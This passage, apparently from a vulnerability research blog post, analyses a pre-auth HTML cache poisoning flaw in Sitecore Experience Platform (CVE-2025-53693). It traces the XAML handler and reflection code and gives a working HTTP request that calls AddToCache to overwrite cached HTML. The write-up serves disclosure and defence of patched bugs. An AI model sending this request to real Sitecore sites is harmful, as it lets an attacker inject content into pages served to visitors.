

In part 2 of our Sitecore research, we’ll continue to demonstrate a lack of restraint or awareness of danger, demonstrating how we chained our ability to combine a pre-auth HTML cache poisoning vulnerability with a post-auth Remote Code Execution vulnerability to completely compromise a fully-patched (at the time) Sitecore Experience Platform instance.

Previously, in part 1, you may recall that we covered three vulnerabilities:

- WT-2025-0024 (CVE-2025-34509): Hardcoded Credentials

- WT-2025-0032 (CVE-2025-34510): Post-Auth RCE (Via Path Traversal)

- WT-2025-0025 (CVE-2025-34511) (Bonus): Post-Auth RCE (Via Sitecore PowerShell Extension)

Today, in part 2, we will be focusing on new vulnerabilities:

- WT-2025-0023 (CVE-2025-53693) - HTML Cache Poisoning through Unsafe Reflections

- WT-2025-0019 (CVE-2025-53691) - Remote Code Execution through Insecure Deserialization

- WT-2025-0027 (CVE-2025-53694) - Information Disclosure in ItemServices API

These vulnerabilities were identified in Sitecore Experience Platform 10.4.1 rev. 011628 for the purposes of today's analysis.

Patches were released in June and July 2025 (you can find patch details here and here).

0:00

/0:35

WT-2025-0023 (CVE-2025-53693): HTML Cache Poisoning Through Unsafe Reflection

Authors note: attention, this is going to be a very technically heavy section. If you want to skim through, make your way to the cat meme.

If you’ve ever read a Sitecore vulnerability write-up, you’ll know it exposes several different HTTP handlers.

One of them is the infamous Sitecore.Web.UI.XamlSharp.Xaml.XamlPageHandlerFactory, which has been abused more than once in the past.

This handler is registered in the web.config file:

<add verb="*" path="sitecore_xaml.ashx" type="Sitecore.Web.UI.XamlSharp.Xaml.XamlPageHandlerFactory, Sitecore.Kernel" name="Sitecore.XamlPageRequestHandler" />

We can reach this handler pre-auth with a simple HTTP request like:

GET /-/xaml/watever

So what’s actually happening here?

The XamlPageHandlerFactory is designed to internally fetch another handler responsible for page generation. This resolution happens through the XamlPageHandlerFactory.GetHandler method:

public IHttpHandler GetHandler(HttpContext context, string requestType, string url, string pathTranslated)

{

Assert.ArgumentNotNull(context, "context");

Assert.ArgumentNotNull(requestType, "requestType");

Assert.ArgumentNotNull(url, "url");

Assert.ArgumentNotNull(pathTranslated, "pathTranslated");

int indexOfFirstMatchToken = url.GetIndexOfFirstMatchToken(new List<string>

{

"~/xaml/",

"-/xaml/"

}, StringComparison.OrdinalIgnoreCase);

if (indexOfFirstMatchToken >= 0)

{

return XamlPageHandlerFactory.GetXamlPageHandler(context, StringUtil.Left(url, indexOfFirstMatchToken)); // [1]

}

indexOfFirstMatchToken = context.Request.PathInfo.GetIndexOfFirstMatchToken(new List<string>

{

"~/xaml/",

"-/xaml/"

}, StringComparison.OrdinalIgnoreCase);

if (indexOfFirstMatchToken >= 0)

{

return XamlPageHandlerFactory.GetXamlPageHandler(context, StringUtil.Left(context.Request.PathInfo, indexOfFirstMatchToken));

}

return null;

}

At [1], the XamlPageHandlerFactory.GetXamlPageHandler method is invoked. Its job is simple on paper: return the handler object that implements the IHttpHandler interface.



There are a few different routines that can resolve which handler gets returned, but the one that matters most for our purposes is the path that leverages .xaml.xml files (that’s almost certainly why the word Xaml shows up in the handler’s name).

These .xaml.xml files are scattered across a Sitecore installation — for example, in locations like sitecore/shell/Applications/Xaml.

Let’s take a look at a fragment of one of these XAML definition files — for example, WebControl.xaml.xml:

<?xml version="1.0" encoding="UTF-8" ?>

<xamlControls

xmlns:x="<http://www.sitecore.net/xaml>"

xmlns:ajax="<http://www.sitecore.net/ajax>"

xmlns:rest="<http://www.sitecore.net/rest>"

xmlns:r="<http://www.sitecore.net/renderings>"

xmlns:xmlcontrol="<http://www.sitecore.net/xmlcontrols>"

xmlns:p="<http://schemas.sitecore.net/Visual-Studio-Intellisense>"

xmlns:asp="<http://www.sitecore.net/microsoft/webcontrols>"

xmlns:html="<http://www.sitecore.net/microsoft/htmlcontrols>"

xmlns:xsl="<http://www.w3.org/1999/XSL/Transform>">

<Sitecore.Shell.Xaml.WebControl>

<Sitecore.Controls.HtmlPage runat="server">

<AjaxScriptManager runat="server" />

<ContinuationManager runat="server" />

<asp:Wizard ID="Wizard1" runat="server" Width="322px" ActiveStepIndex="0" OnActiveStepChanged="GetFavoriteNumerOnActiveStepIndex"

BorderColor="#B5C7DE" BorderWidth="1px" Font-Size="8pt"

CellPadding="5">

<NavigationButtonStyle BackColor="White" BorderColor="red" BorderStyle="Solid" BorderWidth="1px" Font-Size="8pt" ForeColor="#284E98" />

<SideBarStyle BackColor="blue" Font-Size="8pt" VerticalAlign="Top" />

<StepStyle ForeColor="#333333" />

<SideBarButtonStyle Font-Size="8pt" ForeColor="White" />

<HeaderStyle BackColor="green" BorderColor="#EFF3FB" BorderStyle="Solid" BorderWidth="2px" Font-Bold="True" Font-Size="8pt" ForeColor="White" HorizontalAlign="Center" />

<WizardSteps>

<asp:WizardStep ID="WizardStep1" runat="server" Title="Step 1" AllowReturn="False">

Wizard Step 1<br />

<br />

Favorite Number:

<asp:DropDownList ID="DropDownList1" runat="server">

<asp:ListItem>1</asp:ListItem>

<asp:ListItem>2</asp:ListItem>

<asp:ListItem>3</asp:ListItem>

<!-- removed for readability -->

This file defines a full control structure, with nested controls and components. You can reach this handler directly by calling the class defined in the first tag:

GET /-/xaml/Sitecore.Shell.Xaml.WebControl

From there, Sitecore generates the entire page, initializes every component described in the XAML, and wires up all the flows and rules in the .NET code.

That means you can dig into these XAML definitions and review the controls to see if anything interesting falls out.

Which is exactly how we ended up at this line:

<AjaxScriptManager runat="server" />

It includes the Sitecore.Web.UI.WebControls.AjaxScriptManager control (which extends .NET WebControl). That means some of its methods - like OnPreRender - will fire automatically when the page initializes.

From here, we follow the thread into the code flow. Exciting? Yes. Tiring? Also yes. But this is where things start to get interesting:

protected override void OnPreRender(EventArgs e)

{

Assert.ArgumentNotNull(e, "e");

base.OnPreRender(e);

if (!this.IsEvent)

{

this.PageScriptManager.OnPreRender();

return;

}

System.Web.UI.Page page = this.Page;

if (page == null)

{

return;

}

page.SetRenderMethodDelegate(new RenderMethod(this.RenderPage));

this.EnableOutput();

this.EnsureChildControls();

string clientId = page.Request.Form["__SOURCE"]; // [1]

string text = page.Request.Form["__PARAMETERS"]; // [2]

if (string.IsNullOrEmpty(text))

{

string systemFormValue = AjaxScriptManager.GetSystemFormValue(page, "__EVENTTYPE");

if (string.IsNullOrEmpty(systemFormValue))

{

return;

}

text = AjaxScriptManager.GetLegacyEvent(page, systemFormValue);

}

if (ContinuationManager.Current == null)

{

this.Dispatch(clientId, text);

return;

}

AjaxScriptManager.DispatchContinuation(clientId, text); // [3]

}

At [1], the code pulls the value of __SOURCE straight from the HTML body.

At [2], it does the same for __PARAMETERS.

At [3], execution continues through the DispachContinuation method - which, in turn, takes us to the Dispatch method. That’s where the real story begins.

internal object Dispatch(string clientId, string parameters)

{

//... removed for readability

if (!string.IsNullOrEmpty(clientId))

{

control = page.FindControl(clientId); // [1]

if (control == null)

{

control = AjaxScriptManager.FindClientControl(page, clientId); // [2]

}

}

if (control == null)

{

control = this.MainControl;

}

Assert.IsNotNull(control, "Control \\"{0}\\" not found.", clientId);

bool flag = AjaxScriptManager.CommandPattern.IsMatch(parameters);

if (flag)

{

this.DispatchCommand(control, parameters);

return null;

}

return AjaxScriptManager.DispatchMethod(control, parameters); // [3]

}

At [1] and [2], the code attempts to retrieve a control based on the __SOURCE parameter. In practice, this means you can point it to any control defined in the XAML.

At [3], the retrieved control and our supplied __PARAMETERS body parameter are passed into the DispatchMethod. This is where things get interesting - the critical method that underpins this vulnerability.

private static object DispatchMethod(System.Web.UI.Control control, string parameters)

{

Assert.ArgumentNotNull(control, "control");

Assert.ArgumentNotNullOrEmpty(parameters, "parameters");

AjaxMethodEventArgs ajaxMethodEventArgs = AjaxMethodEventArgs.Parse(parameters); // [1]

Assert.IsNotNull(ajaxMethodEventArgs, typeof(AjaxMethodEventArgs), "Parameters \\"{0}\\" could not be parsed.", parameters);

ajaxMethodEventArgs.TargetControl = control;

List<IIsAjaxEventHandler> handlers = AjaxScriptManager.GetHandlers(control); // [2]

for (int i = handlers.Count - 1; i >= 0; i--)

{

handlers[i].PreviewMethodEvent(ajaxMethodEventArgs);

if (ajaxMethodEventArgs.Handled)

{

return ajaxMethodEventArgs.ReturnValue;

}

}

for (int j = 0; j < handlers.Count; j++)

{

handlers[j].HandleMethodEvent(ajaxMethodEventArgs); // [3]

if (ajaxMethodEventArgs.Handled)

{

return ajaxMethodEventArgs.ReturnValue;

}

}

if (control is XmlControl && AjaxScriptManager.DispatchXmlControl(control, ajaxMethodEventArgs)) // [4]

{

return ajaxMethodEventArgs.ReturnValue;

}

return null;

}

At [1], the parameters string is parsed into AjaxMethodEventArgs objects. These objects contain two key properties: the method name and the method arguments. It’s worth noting that arguments can only be retrieved in two forms:

- An array of strings

- An empty array

At [2], the code retrieves a list of objects implementing the IIsAjaxEventHandler interface, based on the control we selected.

private static List<IIsAjaxEventHandler> GetHandlers(System.Web.UI.Control control)

{

Assert.ArgumentNotNull(control, "control");

List<IIsAjaxEventHandler> list = new List<IIsAjaxEventHandler>();

while (control != null)

{

IIsAjaxEventHandler isAjaxEventHandler = control as IIsAjaxEventHandler;

if (isAjaxEventHandler != null)

{

list.Add(isAjaxEventHandler);

}

control = control.Parent;

}

return list;

}

It simply takes our control and its parent controls, then attempts a cast.

At [3], the code iterates over the retrieved handlers and calls their HandleMethodEvent.

Let’s pause here. The IIsAjaxEventHandler.HandleMethodEvent method is only implemented in four Sitecore classes, and realistically only two are of interest. By “interesting,” we mean classes that we can supply via the XAML handler and that give us at least some hope of being abusable:

Sitecore.Web.UI.XamlShar.Xaml.XamlPageSitecore.Web.UI.XamlSharp.Xaml.XamlControl

Their implementations of HandleMethodEvent are almost identical:

void IIsAjaxEventHandler.HandleMethodEvent(AjaxMethodEventArgs e)

{

Assert.ArgumentNotNull(e, "e");

this.ExecuteAjaxMethod(e);

}

protected virtual bool ExecuteAjaxMethod(AjaxMethodEventArgs e)

{

Assert.ArgumentNotNull(e, "e");

MethodInfo methodFiltered = ReflectionUtil.GetMethodFiltered<ProcessorMethodAttribute>(this, e.Method, e.Parameters, true); // [1]

if (methodFiltered != null)

{

methodFiltered.Invoke(this, e.Parameters); // [2]

return true;

}

return false;

}

At [1], the method name and arguments from the AjaxMethodEventArgs are passed into reflection to resolve which method to call.

At [2], the selected method is then invoked with our arguments.

So yes - we’ve landed in a reflection mechanism that lets us call methods dynamically. And we already know we can supply string arguments. In other words, if we can find any method that accepts strings, we might have a straightforward path to RCE.

Before we get too excited, there’s a catch: the method isn’t just any method. It’s resolved through ReflectionUtil.GetMethodFiltered, so we need to understand how that filtering works.

One more detail worth noting: the first argument being passed is this. Which means the current object instance will be handed into the call - and that shapes exactly which methods we can realistically reach.

public static MethodInfo GetMethodFiltered<T>(object obj, string methodName, object[] parameters, bool throwIfFiltered) where T : Attribute

{

MethodInfo method = ReflectionUtil.GetMethod(obj, methodName, parameters); // [1]

if (method == null)

{

return null;

}

return ReflectionUtil.Filter.Filter<T>(method); // [2]

}

At [1], the method gets resolved.

Under the hood, this happens through fairly standard .NET reflection: the input contains both a method name and its arguments. That’s typical reflection behavior - look up a method by name, check its argument types, and call it.

Here’s the twist: the current object is also passed in as an argument. In practice, this object will always be either XamlPage or XamlControl. That means we can only ever resolve methods which:

- Are implemented in

XamlPage,XamlControl, or one of their subclasses. - Accept only string arguments, or none at all.

We started reviewing both classes. Nothing exciting there. But then we remembered - these classes also extend regular .NET classes. For example, XamlControl extends System.Web.UI.WebControls.WebControl. That gave us hope. Maybe we could reflectively call interesting methods from WebControl.

That hope was short-lived. At [2], the Filter<T> method steps in. It enforces internal allowlists and denylists over the methods returned at [1]. The ultimate rule is simple: only methods whose full name contains Sitecore. are allowed. That kills our chance to call into .NET’s WebControl - since, unsurprisingly, its full name doesn’t contain “Sitecore”.

So, to recap:

- Yes, there’s reflection.

- But it’s restricted to Sitecore methods only (and two Sitecore classes).

- Sadly, nothing abusable here.

Still, we chased this rabbit hole with excitement - the attack surface looked incredibly promising. That’s research life: get your hopes up, then watch them get filtered out.

But before giving up, we spotted one more detail worth digging into. At [4] in DispatchMethod, there’s another branch of logic that can be easy to miss in the shadow of the reflection handling:

if (control is XmlControl && AjaxScriptManager.DispatchXmlControl(control, ajaxMethodEventArgs)) // [4]

If the control can be cast to XmlControl, execution takes a different path. It’s handed directly into DispatchXmlControl, along with our ajaxMethodEventArgs.

But once you dig into DispatchXmlControl, you realize it behaves almost exactly like the reflection flow we just walked through.

Same mechanics, same idea – just a slightly different wrapper.

private static bool DispatchXmlControl(System.Web.UI.Control control, AjaxMethodEventArgs eventArgs)

{

Assert.ArgumentNotNull(control, "control");

Assert.ArgumentNotNull(eventArgs, "eventArgs");

MethodInfo methodFiltered = ReflectionUtil.GetMethodFiltered<ProcessorMethodAttribute>(control, eventArgs.Method, eventArgs.Parameters, true);

if (methodFiltered == null)

{

return false;

}

eventArgs.ReturnValue = methodFiltered.Invoke(control, eventArgs.Parameters);

eventArgs.Handled = true;

return true;

}

There’s one major difference here though. Our control is no longer XamlPage or XamlControl in type - it’s an XmlControl type. That technically extends the attack surface, since we already knew the first two classes didn’t offer much in terms of abusable methods.

So what about XmlControl? Could this be where things get exciting?

Sadly, no. There’s nothing particularly juicy hiding inside. But for completeness (and to avoid the sinking feeling of missing something obvious later), let’s take a quick look at its definition anyway:

namespace Sitecore.Web.UI.XmlControls

{

public class XmlControl : WebControl, IHasPlaceholders

{

//...

}

}

There’s a small trap here. At first glance, you might think XmlControl extends the familiar .NET System.Web.UI.WebControl. That wouldn’t be a big deal, because implemented reflections deny the non-Sitecore classes.

But no - XmlControl actually extends an abstract class, Sitecore.Web.UI.WebControl. This subtle difference matters because it means it slips through the whitelist filter we saw earlier. In other words, this class,= and anything that extends it, can get past the “only Sitecore.*” rule. That puts it back on our “potentially abusable” list.

Now, the obvious question: can we actually deliver any control that extends XmlControl? Without that, this whole reflection path is just an academic curiosity.

After a bit of digging, we found the answer - and it’s not a long list. In fact, we found only one handler with a class extending XmlControl:

HtmlPage.xaml.xml

This is our entry point. If we can instantiate this control through a crafted XAML handler, we can hit the reflection logic again - this time with a new type (XmlControl) that passes the whitelist check. And that finally sets us up for the “magic method” we’d been chasing all along.

<?xml version="1.0" encoding="utf-8" ?>

<xamlControls

xmlns:html="<http://www.sitecore.net/htmlcontrols>"

xmlns:x="<http://www.sitecore.net/xaml>"

xmlns:xmlcontrol="<http://www.sitecore.net/xmlcontrols>"> <!-- [1] -->

<Sitecore.Controls.HtmlPage><!DOCTYPE html>

<x:param name="Title" value="Sitecore" />

<x:param name="Background" />

<x:param name="Overflow" />

<html>

<html:Head runat="server">

<html:Title runat="server">

<Literal Text="{Title}" runat="server"></Literal>

</html:Title>

<meta name="GENERATOR" content="Sitecore" />

<meta http-equiv="imagetoolbar" content="no" />

<meta http-equiv="imagetoolbar" content="false" />

<Placeholder runat="server" key="Stylesheets"/>

<Placeholder runat="server" key="Scripts"/>

</html:Head>

<HtmlBody runat="server">

<x:styleattribute runat="server" name="overflow" value="{Overflow}" />

<html:Form runat="server">

<x:styleattribute runat="server" name="background" value="{Background}" />

<xmlcontrol:GlobalHeader runat="server"/> <!-- [2] -->

<Placeholder runat="server"/>

</html:Form>

</HtmlBody>

</html>

</Sitecore.Controls.HtmlPage>

</xamlControls>

At [1], we’ve got the xmlcontrol namespace defined.

At [2], you can see the xmlcontrol:GlobalHeader in action.

So far, so good. But something’s missing: you’ll notice the AjaxScriptManager isn’t referenced anywhere in this XAML. And without it, we can’t actually trigger the reflection logic we’ve been chasing.

Fortunately, we didn’t have to wait long for a breakthrough. We quickly realized that the HtmlPage control shows up in other handlers too. One of the most interesting?

Sitecore.Shell.Xaml.WebControl

This handler pulls in both the HtmlPage and the AjaxScriptManager. That means, in this context, the missing piece snaps into place – and our path to reflection (via XmlControl) is wide open again.

Let’s take a look:

<!-- removed for readability -->

<Sitecore.Shell.Xaml.WebControl>

<Sitecore.Controls.HtmlPage runat="server">

<AjaxScriptManager runat="server" />

<!-- removed for readability -->

We have HtmlPage referenced in Sitecore.Shell.Xaml.WebControl, and that in turn pulls in the xmlcontrol:GlobalHeader control.

So to sum up, if we call this endpoint:

GET /-/xaml/Sitecore.Shell.Xaml.WebControl

We have the AjaxScriptManager used, thus the code responsible for the reflection will be triggered, and xmlcontrol:GlobalHeader will be on the list of available controls. Great!

Which means it’s finally time to reveal the “secret weapon” we found hiding inside the Sitecore.Web.UI.WebControl class: a surprisingly powerful method that changes the game.

It’s the Sitecore.Web.UI.WebControl.AddToCache(string, string) method:

protected virtual void AddToCache(string cacheKey, string html)

{

HtmlCache htmlCache = CacheManager.GetHtmlCache(Sitecore.Context.Site);

if (htmlCache != null)

{

htmlCache.SetHtml(cacheKey, html, this._cacheTimeout);

}



}

You might have expected something flashier. But then again, the title of this blog literally promised HTML cache poisoning - so maybe this is exactly what we deserved.

Still, there’s a certain beauty in just how simple (and unsafe) this reflection really is. With a single call to AddToCache, we can hand it two things:

- The name of the cache key

- Whatever HTML content we want stored under that key

Internally, this just wraps HtmlCache.SetHtml, which happily overwrites existing entries or adds new ones. That’s it. Clean, direct, and very powerful.

And the best part? This works pre-auth. If there’s any HTML cached in Sitecore, we can replace it with whatever we want.

Reaching AddToCache

That long description can feel like a maze if you’re not buried in the codebase or stepping through the debugger. So let’s take a breather from the internals and look at something a little more tangible: a sample HTTP request:



GET /-/xaml/Sitecore.Shell.Xaml.WebControl HTTP/2

Host: labcm.dev.local

Content-Length: 117

Content-Type: application/x-www-form-urlencoded

__PARAMETERS=AddToCache("watever","<html><body>watchTowr</body></html>")&__SOURCE=ctl00_ctl00_ctl05_ctl03&__ISEVENT=1

Let’s break this request down into its two important parameters:

**__PARAMETERS**- here, the method nameAddToCacheis specified. Inside the parentheses we pass two string arguments: the first is thecacheKey, the second is thehtmlvalue to store.**__SOURCE**- this identifies the control on which the method from__PARAMETERSshould be executed.

This control identifier isn’t exactly intuitive: ctl00_ctl00_ctl05_ctl03 represents the tree of controls defined in the XAML, ultimately pointing us to the GlobalHeader control (which extends XmlControl). This identifier should be stable across Sitecore deployments since it’s derived directly from the static XAML handler definitions.



To double-check, you can step into AjaxScriptManager.FindClientControl and verify that the __SOURCE value really does resolve to the GlobalHeader.

It does indeed resolve correctly - __SOURCE gives us the GlobalHeader control (the control3 object). Perfect.



From here, we can keep stepping through the debugger until execution flows straight into DispatchXmlControl. That’s where things start to get properly interesting.

We’ve finally hit the reflection stage, and methodFiltered is set to the AddToCache(string, string) method – reflection worked.

At this point, there’s no detour left: execution lands exactly where we wanted it, with a direct call to AddToCache.

This is super awesome - but we’re not ready to celebrate yet. We still don’t know how Sitecore actually generates the cacheKey, and without that piece of the puzzle we can’t reliably overwrite legitimate cached HTML.

Cache Key Creation

After a quick investigation, we realized that nothing in Sitecore is cacheable by default. You have to explicitly opt in for HTML caching, but it turns out that’s extremely common.

Performance guides, blog posts, and Sitecore’s own docs all recommend enabling it to speed up your site. In fact, Sitecore actively encourages it in multiple places, like here and here:

You use the HTML cache to improve the performance of websites.

